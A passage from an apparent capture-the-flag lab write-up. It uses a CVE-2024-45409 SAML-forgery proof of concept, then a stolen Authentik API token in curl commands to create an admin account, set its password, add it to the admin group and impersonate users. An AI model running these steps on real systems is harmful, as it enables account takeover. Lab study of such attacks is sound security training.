
This data is a SAML assertion. It is actually compressed, base64 encoded, and URL encoded XML.
Now save that and pass it to the POC
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ python3 CVE-2024-45409.py -r ../saml.xml -n akadmin
[+] Parse response
Digest algorithm: sha256
Canonicalization Method: http://www.w3.org/2001/10/xml-exc-c14n#
[+] Remove signature from response
[+] Patch assertion ID
[+] Patch assertion NameID
[+] Patch assertion conditions
[+] Move signature in assertion
[+] Patch response ID
[+] Insert malicious reference
[+] Clone signature reference
[+] Create status detail element
[+] Patch digest value
[+] Write patched file in response_patched.xml
We can verify that by using cyberchef

Then I pasted this code back into the request that Burp Proxy was suspending. After sending the request and closing the interception, I logged into GitLab as akadmin:

By checking the repo of this account, there is nothing useful

I will continue to examine the stored variables. Under Settings > CI/CD, there is a "Variables" section, which is typically used to store API keys for external services used in CI/CD jobs:

We can now use the Authentik API (documentation is located at api.goauthentik.io) to verify tokens.
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ AUTHENTIK_API_TOKEN=MqL8GPTr7y4EDMWsp7gxb2YiKEzuNpLZ2QVia8HD4MLc93vgublgL5xQEvTc
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ curl -s -L 'http://barrier.vl:9000/api/v3/admin/version/' -H 'Accept: application/json' -H "Authorization: Bearer $AUTHENTIK_API_TOKEN" | jq .
{
"version_current": "2024.10.5",
"version_latest": "0.0.0",
"version_latest_valid": false,
"build_hash": "",
"outdated": false,
"outpost_outdated": false
}
Continue to check the valid users in this instance
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ curl -s -L 'http://barrier.vl:9000/api/v3/core/users/' -H 'Accept: application/json' -H "Authorization: Bearer $AUTHENTIK_API_TOKEN" | jq .
{
"pagination": {
"next": 0,
"previous": 0,
"count": 4,
"current": 1,
"total_pages": 1,
"start_index": 1,
"end_index": 4
},
"results": [
{
"pk": 2,
"username": "ak-outpost-af1fa701dddb44f98ddf2c3868733303",
"name": "Outpost authentik Embedded Outpost Service-Account",
"is_active": true,
"last_login": null,
"is_superuser": false,
"groups": [],
"groups_obj": [],
"email": "",
"avatar": "data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSI2NHB4IiBoZWlnaHQ9IjY0cHgiIHZpZXdCb3g9IjAgMCA2NCA2NCIgdmVyc2lvbj0iMS4xIj48cmVjdCBmaWxsPSIjNDA0NjM3IiBjeD0iMzIiIGN5PSIzMiIgd2lkdGg9IjY0IiBoZWlnaHQ9IjY0IiByPSIzMiIvPjx0ZXh0IHg9IjUwJSIgeT0iNTAlIiBzdHlsZT0iY29sb3I6ICNmZmY7IGxpbmUtaGVpZ2h0OiAxOyBmb250LWZhbWlseTogJ1JlZEhhdFRleHQnLCdPdmVycGFzcycsb3ZlcnBhc3MsaGVsdmV0aWNhLGFyaWFsLHNhbnMtc2VyaWY7ICIgZmlsbD0iI2ZmZiIgYWxpZ25tZW50LWJhc2VsaW5lPSJtaWRkbGUiIGRvbWluYW50LWJhc2VsaW5lPSJtaWRkbGUiIHRleHQtYW5jaG9yPSJtaWRkbGUiIGZvbnQtc2l6ZT0iMjgiIGZvbnQtd2VpZ2h0PSI0MDAiIGR5PSIuMWVtIj5PUzwvdGV4dD48L3N2Zz4=",
"attributes": {},
"uid": "2698567113c1ff76765c3baaa33db04c022784564d91d0c65ef03f41961282cf",
"path": "goauthentik.io/outposts",
"type": "internal_service_account",
"uuid": "3737be82-3c55-4195-b639-478c339edb35"
},
{
"pk": 4,
"username": "akadmin",
"name": "authentik Default Admin",
"is_active": true,
"last_login": "2025-06-18T09:25:04.724776Z",
"is_superuser": true,
"groups": [
"a38fb983-8b71-4bf2-b5a7-42ab9fdd58e8"
],
"groups_obj": [
{
"pk": "a38fb983-8b71-4bf2-b5a7-42ab9fdd58e8",
"num_pk": 21741,
"name": "authentik Admins",
"is_superuser": true,
"parent": null,
"parent_name": null,
"attributes": {}
}
],
"email": "admin@barrier.vl",
"avatar": "data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSI2NHB4IiBoZWlnaHQ9IjY0cHgiIHZpZXdCb3g9IjAgMCA2NCA2NCIgdmVyc2lvbj0iMS4xIj48cmVjdCBmaWxsPSIjMzc3YjM3IiBjeD0iMzIiIGN5PSIzMiIgd2lkdGg9IjY0IiBoZWlnaHQ9IjY0IiByPSIzMiIvPjx0ZXh0IHg9IjUwJSIgeT0iNTAlIiBzdHlsZT0iY29sb3I6ICNmZmY7IGxpbmUtaGVpZ2h0OiAxOyBmb250LWZhbWlseTogJ1JlZEhhdFRleHQnLCdPdmVycGFzcycsb3ZlcnBhc3MsaGVsdmV0aWNhLGFyaWFsLHNhbnMtc2VyaWY7ICIgZmlsbD0iI2ZmZiIgYWxpZ25tZW50LWJhc2VsaW5lPSJtaWRkbGUiIGRvbWluYW50LWJhc2VsaW5lPSJtaWRkbGUiIHRleHQtYW5jaG9yPSJtaWRkbGUiIGZvbnQtc2l6ZT0iMjgiIGZvbnQtd2VpZ2h0PSI0MDAiIGR5PSIuMWVtIj5BQTwvdGV4dD48L3N2Zz4=",
"attributes": {},
"uid": "c19f414ee26028d6fe42f90a393920de1c1f8b5428d3efe76b72f302efe78742",
"path": "users",
"type": "internal",
"uuid": "4d9587ad-641d-4879-a8dd-edf2a24e1bf5"
},
{
"pk": 35,
"username": "maki",
"name": "maki",
"is_active": true,
"last_login": null,
"is_superuser": false,
"groups": [],
"groups_obj": [],
"email": "",
"avatar": "data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSI2NHB4IiBoZWlnaHQ9IjY0cHgiIHZpZXdCb3g9IjAgMCA2NCA2NCIgdmVyc2lvbj0iMS4xIj48cmVjdCBmaWxsPSIjMzdiYmIxIiBjeD0iMzIiIGN5PSIzMiIgd2lkdGg9IjY0IiBoZWlnaHQ9IjY0IiByPSIzMiIvPjx0ZXh0IHg9IjUwJSIgeT0iNTAlIiBzdHlsZT0iY29sb3I6ICNmZmY7IGxpbmUtaGVpZ2h0OiAxOyBmb250LWZhbWlseTogJ1JlZEhhdFRleHQnLCdPdmVycGFzcycsb3ZlcnBhc3MsaGVsdmV0aWNhLGFyaWFsLHNhbnMtc2VyaWY7ICIgZmlsbD0iI2ZmZiIgYWxpZ25tZW50LWJhc2VsaW5lPSJtaWRkbGUiIGRvbWluYW50LWJhc2VsaW5lPSJtaWRkbGUiIHRleHQtYW5jaG9yPSJtaWRkbGUiIGZvbnQtc2l6ZT0iMjgiIGZvbnQtd2VpZ2h0PSI0MDAiIGR5PSIuMWVtIj5NQTwvdGV4dD48L3N2Zz4=",
"attributes": {},
"uid": "6d9a5a5ca034c7dd59f0b63547f402ceed837476b2b43bc58338ed74630b8651",
"path": "users",
"type": "internal",
"uuid": "5840e7f6-f396-493a-b41d-9433df6df996"
},
{
"pk": 34,
"username": "satoru",
"name": "satoru",
"is_active": true,
"last_login": "2026-04-20T04:31:53.845951Z",
"is_superuser": false,
"groups": [],
"groups_obj": [],
"email": "satoru@barrier.vl",
"avatar": "data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSI2NHB4IiBoZWlnaHQ9IjY0cHgiIHZpZXdCb3g9IjAgMCA2NCA2NCIgdmVyc2lvbj0iMS4xIj48cmVjdCBmaWxsPSIjMzdjODViIiBjeD0iMzIiIGN5PSIzMiIgd2lkdGg9IjY0IiBoZWlnaHQ9IjY0IiByPSIzMiIvPjx0ZXh0IHg9IjUwJSIgeT0iNTAlIiBzdHlsZT0iY29sb3I6ICNmZmY7IGxpbmUtaGVpZ2h0OiAxOyBmb250LWZhbWlseTogJ1JlZEhhdFRleHQnLCdPdmVycGFzcycsb3ZlcnBhc3MsaGVsdmV0aWNhLGFyaWFsLHNhbnMtc2VyaWY7ICIgZmlsbD0iI2ZmZiIgYWxpZ25tZW50LWJhc2VsaW5lPSJtaWRkbGUiIGRvbWluYW50LWJhc2VsaW5lPSJtaWRkbGUiIHRleHQtYW5jaG9yPSJtaWRkbGUiIGZvbnQtc2l6ZT0iMjgiIGZvbnQtd2VpZ2h0PSI0MDAiIGR5PSIuMWVtIj5TQTwvdGV4dD48L3N2Zz4=",
"attributes": {},
"uid": "e0c306c91c800ecb0343d535bf8211fcd85ebeafb17966eb9a5b5146c99724cb",
"path": "users",
"type": "internal",
"uuid": "91da4edd-f03d-4cdc-80af-102371b10905"
}
]
}
There are four users: ak-outpost-af1fa701dddb44f98ddf2c3868733303, akadmin, maki, and satoru.
There is a create users api, now we can try to create the admin account for us
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ curl -s -L 'http://barrier.vl:9000/api/v3/core/users/' -H 'Content-Type: application/json' -H 'Accept: application/json' -H "Authorization: Bearer $AUTHENTIK_API_TOKEN" --data-raw '{"username": "wither", "name": "wither", "is_superuser": true}' | jq .
{
"pk": 37,
"username": "wither",
"name": "wither",
"is_active": true,
"last_login": null,
"is_superuser": false,
"groups": [],
"groups_obj": [],
"email": "",
"avatar": "data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSI2NHB4IiBoZWlnaHQ9IjY0cHgiIHZpZXdCb3g9IjAgMCA2NCA2NCIgdmVyc2lvbj0iMS4xIj48cmVjdCBmaWxsPSIjYzg5NTdlIiBjeD0iMzIiIGN5PSIzMiIgd2lkdGg9IjY0IiBoZWlnaHQ9IjY0IiByPSIzMiIvPjx0ZXh0IHg9IjUwJSIgeT0iNTAlIiBzdHlsZT0iY29sb3I6ICNmZmY7IGxpbmUtaGVpZ2h0OiAxOyBmb250LWZhbWlseTogJ1JlZEhhdFRleHQnLCdPdmVycGFzcycsb3ZlcnBhc3MsaGVsdmV0aWNhLGFyaWFsLHNhbnMtc2VyaWY7ICIgZmlsbD0iI2ZmZiIgYWxpZ25tZW50LWJhc2VsaW5lPSJtaWRkbGUiIGRvbWluYW50LWJhc2VsaW5lPSJtaWRkbGUiIHRleHQtYW5jaG9yPSJtaWRkbGUiIGZvbnQtc2l6ZT0iMjgiIGZvbnQtd2VpZ2h0PSI0MDAiIGR5PSIuMWVtIj5XSTwvdGV4dD48L3N2Zz4=",
"attributes": {},
"uid": "454480feabd5a96b1be38e162cf41d93f49b95812ff763262b9f3ca7ceeb6d3d",
"path": "users",
"type": "internal",
"uuid": "2e42c41e-c462-4c94-9b65-21f286320ced"
}
The API documentation indicates that more fields are needed in a POST request, but setting only username and name is sufficient. Now I will set a password for wither:
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ curl -L 'http://barrier.vl:9000/api/v3/core/users/37/set_password/' -H 'Content-Type: application/json' -H "Authorization: Bearer $AUTHENTIK_API_TOKEN" -d '{"password": "wither123."}'
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ curl -v -L 'http://barrier.vl:9000/api/v3/core/users/37/set_password/' -H 'Content-Type: application/json' -H "Authorization: Bearer $AUTHENTIK_API_TOKEN" -d '{"password": "wither123."}'
* Host barrier.vl:9000 was resolved.
* IPv6: (none)
* IPv4: 10.129.234.46
* Trying 10.129.234.46:9000...
* Established connection to barrier.vl (10.129.234.46 port 9000) from 10.10.14.15 port 45748
* using HTTP/1.x
> POST /api/v3/core/users/37/set_password/ HTTP/1.1
> Host: barrier.vl:9000
> User-Agent: curl/8.19.0
> Accept: */*
> Content-Type: application/json
> Authorization: Bearer MqL8GPTr7y4EDMWsp7gxb2YiKEzuNpLZ2QVia8HD4MLc93vgublgL5xQEvTc
> Content-Length: 26
>
* upload completely sent off: 26 bytes
< HTTP/1.1 204 No Content
< Allow: POST, OPTIONS
< Date: Mon, 20 Apr 2026 04:56:54 GMT
< Referrer-Policy: same-origin
< Vary: Accept-Encoding
< Vary: Cookie
< X-Authentik-Id: 9108d717830240088c64e59a3ff12812
< X-Content-Type-Options: nosniff
< X-Frame-Options: DENY
< X-Powered-By: authentik
<
* Connection #0 to host barrier.vl:9000 left intact
We can try to verify it by login from the web service
 It worked.
It worked.
Let's continue to try to add witherto the administrator group
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ curl -s -L 'http://barrier.vl:9000/api/v3/core/groups/' -H 'Accept: application/json' -H "Authorization: Bearer $AUTHENTIK_API_TOKEN" | jq .
{
"pagination": {
"next": 0,
"previous": 0,
"count": 2,
"current": 1,
"total_pages": 1,
"start_index": 1,
"end_index": 2
},
"results": [
{
"pk": "a38fb983-8b71-4bf2-b5a7-42ab9fdd58e8",
"num_pk": 21741,
"name": "authentik Admins",
"is_superuser": true,
"parent": null,
"parent_name": null,
"users": [
4
],
"users_obj": [
{
"pk": 4,
"username": "akadmin",
"name": "authentik Default Admin",
"is_active": true,
"last_login": "2025-06-18T09:25:04.724776Z",
"email": "admin@barrier.vl",
"attributes": {},
"uid": "c19f414ee26028d6fe42f90a393920de1c1f8b5428d3efe76b72f302efe78742"
}
],
"attributes": {},
"roles": [],
"roles_obj": []
},
{
"pk": "fd49997b-e380-4771-b4e7-70a5f174afb5",
"num_pk": 33667,
"name": "authentik Read-only",
"is_superuser": false,
"parent": null,
"parent_name": null,
"users": [],
"users_obj": [],
"attributes": {
"notes": "An group with an auto-generated role that allows read-only permissions on all objects.\n"
},
"roles": [
"2b18aa04-3ee8-41ff-a66d-69f31c6514f7"
],
"roles_obj": [
{
"pk": "2b18aa04-3ee8-41ff-a66d-69f31c6514f7",
"name": "authentik Read-only"
}
]
}
]
}
Now we can find the admin group a38fb983-8b71-4bf2-b5a7-42ab9fdd58e8
┌──(wither㉿localhost)-[~/…/htb-labs/Medium/Barrier/CVE-2024-45409]
└─$ curl -v -L 'http://barrier.vl:9000/api/v3/core/groups/a38fb983-8b71-4bf2-b5a7-42ab9fdd58e8/add_user/' -H 'Content-Type: application/json' -H "Authorization: Bearer $AUTHENTIK_API_TOKEN" -d '{"pk": 37}'
* Host barrier.vl:9000 was resolved.
* IPv6: (none)
* IPv4: 10.129.234.46
* Trying 10.129.234.46:9000...
* Established connection to barrier.vl (10.129.234.46 port 9000) from 10.10.14.15 port 55688
* using HTTP/1.x
> POST /api/v3/core/groups/a38fb983-8b71-4bf2-b5a7-42ab9fdd58e8/add_user/ HTTP/1.1
> Host: barrier.vl:9000
> User-Agent: curl/8.19.0
> Accept: */*
> Content-Type: application/json
> Authorization: Bearer MqL8GPTr7y4EDMWsp7gxb2YiKEzuNpLZ2QVia8HD4MLc93vgublgL5xQEvTc
> Content-Length: 10
>
* upload completely sent off: 10 bytes
< HTTP/1.1 204 No Content
< Allow: POST, OPTIONS
< Date: Mon, 20 Apr 2026 05:01:08 GMT
< Referrer-Policy: same-origin
< Vary: Accept-Encoding
< Vary: Cookie
< X-Authentik-Id: c3f200af18ba45f4ab5f30b6181760b8
< X-Content-Type-Options: nosniff
< X-Frame-Options: DENY
< X-Powered-By: authentik
<
* Connection #0 to host barrier.vl:9000 left intact
Let's check if it worked
Come to the admin panel, we can find so many logs here

Come to the user page, we can impersonate to other accounts.
If we impersonate to maki, we can visit the gitlab and guacamole
Gitlab will give us the error message

If you can't use authentikto pass the auth, you can try to change the password of maki, then you can access to guacamole
But for guacamole, we can find there is new connection here
